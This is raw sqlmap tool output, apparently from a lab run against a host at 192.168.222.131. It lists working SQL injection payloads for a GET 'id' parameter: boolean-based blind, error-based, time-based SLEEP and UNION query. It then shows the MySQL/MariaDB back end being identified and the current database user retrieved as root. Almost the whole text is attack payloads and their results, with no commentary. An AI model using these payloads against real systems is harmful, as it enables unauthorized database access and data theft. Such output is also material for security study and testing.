 Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 1565=1565
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1 AND (SELECT 7368 FROM(SELECT COUNT(*),CONCAT(0x7178717671,(SELECT (ELT(7368=7368,1))),0x7176717a71,FLO
OR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1 AND (SELECT 8215 FROM (SELECT(SLEEP(5)))vLoZ)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-5217 UNION ALL SELECT NULL,CONCAT(0x7178717671,0x5975756a59755a554574776471497a48487a704f6a414148476570
566e486c5354756e49564b4b74,0x7176717a71),NULL-- -
---
[11:25:01] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[11:25:01] [INFO] fetching current user
[11:25:01] [WARNING] reflective value(s) found and filtering out
current user: 'root@localhost'
[11:25:01] [INFO] fetched data logged to text files under 'C:\Users\86177\AppData\Local\sqlmap\output\192.168.222.131'